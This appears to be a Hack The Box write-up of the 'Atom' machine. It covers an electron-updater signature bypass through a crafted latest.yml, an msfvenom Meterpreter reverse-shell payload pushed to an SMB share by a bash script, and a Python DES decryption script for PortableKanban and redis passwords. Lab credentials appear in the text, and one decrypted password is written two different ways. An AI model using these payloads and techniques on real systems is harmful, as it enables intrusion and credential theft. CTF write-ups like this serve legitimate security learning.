The vulnerable version is electron-updater v2.23.3. So, I checked the C:\Users\User\AppData\Local\Programs\heedv1\resources\app.asar file for the electron-updater version and found the version to be same.

There’s actually two vulnerabilities in the electron-updater module. One is Signature Validation Bypass that allows us to execute any applications by providing a malicious latest.yml file and the other one is a code injection vulnerabilitywhen specifying the update file name in latest.yml.

So, I decided to start the testing with the Signature Bypass vulnerability.

To exploit the signature bypass vulnerability, we need to craft a malicious file with a single quote in the file name and specify the filename in the latest.yml, which might looks like the following.

Malicious yml file definition as mentioned in the article

The single quote in the filename will skip the Signature Validation of the electron-update module and with this, an attacker can effectively execute arbitrary executables.

So, I generated a reverse shell file using msfvenom and renamed it to “v'ulnerable-app-setup-1.2.3.exe“.

We have to also update the sha512 in the latest.yml with the output of the following command.

shasum -a 512 "v'ulnerable-app-setup-1.2.3.exe"| cut -d " " -f1 | xxd -r -p | base64

After this, I thought my latest.yml file was ready.

So, I decided to test it by hosting the latest.yml and v'ulnerable-app-setup-1.2.3.exe files in my Kali box and open the Heed application in my Windows VM.

I got a hit on the latest.yml file, but the reverse shell exe wasn’t hit; which indicated that my latest.yml file might not be in the right format.

So, I tried tinkering with the latest.yml file and tried different paramters in the file and finally from this github page, I finally I got an idea for a valid latest.yml parameters, which is given below.

version: 1.2.3
path: v'ulnerable-app-setup-1.2.3.exe
sha512: FiCigTZcQWOJoZQZHkWBXQ3Qu/w4h2c22FIDoIXPcT3UI4ygdbAVKJx5+71i5pEsuhyWRRRxttTF7NXS4iDGaQ== 

And I got a hit on my Kali machine from my test Windows VM.

Also the error message in the Heed app have changed a little. It showed Update Available and showed Download in progress, but after that the app exited abruptly.

Nevertheless, this is a good sign. So, I decided to upload the file to the SMB share of atom.

I created the reverse meterpreter shell using the following msfvenom command.

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.75 LPORT=9002 -f exe -a x64 > "v'ulnerable-app-setup-1.2.3.exe"

Then I calculated the hash of the file using the following one liner and pasted the hash into the latest.yml file.

shasum -a 512 "v'ulnerable-app-setup-1.2.3.exe" | cut -d " " -f1 | xxd -r -p | base64 -w 0

Now, I need to upload both the latest.yml and v'ulnerable-app-setup-1.2.3.exe files to the exposed SMB share’s client1 , client2 and client3 directories.

Since it was a boring and repetitive task, I decided to automate it with a quick bash script that connects to the exposed SMB share and upload the latest.yml and v'ulnerable-app-setup-1.2.3.exe to the client1 , client2 and client3 directories.

#!/bin/bash

# Pass the filename as an argument
# Eg: ./smb "v'ulnerable-app-setup-1.2.3.exe"

smbclient \\\\10.10.10.237\\Software_Updates -N<< SMBCLIENTCOMMANDS
cd client1
put $1
put latest.yml
cd ..\client2
put $1
put latest.yml
cd ..\client3
put $1
put latest.yml
exit
SMBCLIENTCOMMANDS

After saving this as smb.py, I used ./smb.py "v'ulnerable-app-setup-1.2.3.exe" to upload both latest.yml and the v'ulnerable-app-setup-1.2.3.exe files to the said directories.

And I got a shell back on my multi/handler as user jason !

Now, you guys might’ve been thinking about why’ve I uploaded the reverse shell binary to the target, instead of hosting the reverse shell binary in my server. Gaining shell via that method is also possible, by changing the PATH parameter to an http URL pointing towards our machine. Some users got shell back that way, but for some reason, that method didn’t work for me.

Privilege Escalation

Privilege escalation was actually pretty easy and straight forward than the initial foothold. However, my inexperience when dealing with redis servers made the process a little longer.

Side Note: I actually found a plain text password kidvscatelectron@123 of user jason from credential manager. But I couldn’t use that to login via Evil-Winrm.

I personally believe that this is a bad way of designing an online CTF box since, there are tons users exploiting the machine and tons of resets are happening to the machine at the same time. In this case, if the ability to save the progress of an exploitation attempt is absent in a CTF box, then it is a pretty bad CTF box design. Also, it dramatically increases the exploitation attempts by a whole lot (at least for the initial period of box release) and that might make the machine unstable and frustrating to exploit.

Back to the exploitation…

Upon gaining the initial shell on the target as jason, we can see that there are two folders in the target’s Downloads folder.

node_module is directory for the static http server running at port 80.

The PortableKanban directory looked interesting. Kanban is a workflow management method and Portable Kanban is a software to aid that. It is basically a virtual notice board containing current projects.

Kanban board - Wikipedia
Source Wikipedia

I looked up exploits for Portable Kanban vulnerabilities and found an exploit that can be used to decrypt the encrypted portable kanban credentials. To do that, it required a .pk3 file in the directory and I found a PortableKanban.pk3.lock file inside the directory. It contained an encrypted password for the redis server.

Now, there are two ways to extract the redis password from here. The easy way is to look at the configuration file of the redis server and get plain text credentials from it.

The relatively harder way is to decrypt the encrypted password from the PortableKanban.pk3.lock file and decrypt it using the exploit I mentioned earlier.

So, I modified the exploit and made the following version to decrypt the password.

#!/usr/bin/python3
import base64
from des import * #python3 -m pip install des
import sys

# Encrypted Password to decrypt
pk_hash= "Odh7N3L9aVQ8/srdZgG2hIR0SSJoJKGi"

hash1 = base64.b64decode(pk_hash.encode('utf-8'))
key = DesKey(b"7ly6UznJ")
x=key.decrypt(hash1,initial=b"XuVUm5fR",padding=True).decode('utf-8')
print(x)

And decrypted the password kidvscat_vs_kidvscat.

I then used the password to login to redis.

redis-cli -h 10.10.10.237  -p 6379 -a "kidvscat_yes_kidvscat"

Then I decided to dump the whole redis database.

I firstly found the current redis directory using config get dir command.

Then I used the bgsave command to dump the database toa file named dump.rdb.

I then opened the file with Notepad++ and found the encrypted Administrator password.

I decrypted the password using the script I made earlier and found the password of Administrator.

Kid VS Kat Image: Kid vs Kat | Old cartoon shows, Kid vs cat, Favorite  cartoon character
What’s up with the kidvskat references?

The password was kidvscat_admin_@123.

I then used WinRM to login as Administrator!

Meme Drop - Meme
Woot

Postlude

And that was Atom!

This was actually one of the hardest machines I’ve ever encountered in terms of getting the initial foothold, just because of the yml file debugging.

But nevertheless, it was a new lesson in a new technology and in the end, I’m happy.

Kudos to MrR3boot for creating such a challenging box!

Also, Thanks to HTB user SimonBai for helping me overcome the road blocks I’ve encountered during solving this machine.

Peace out! ✌️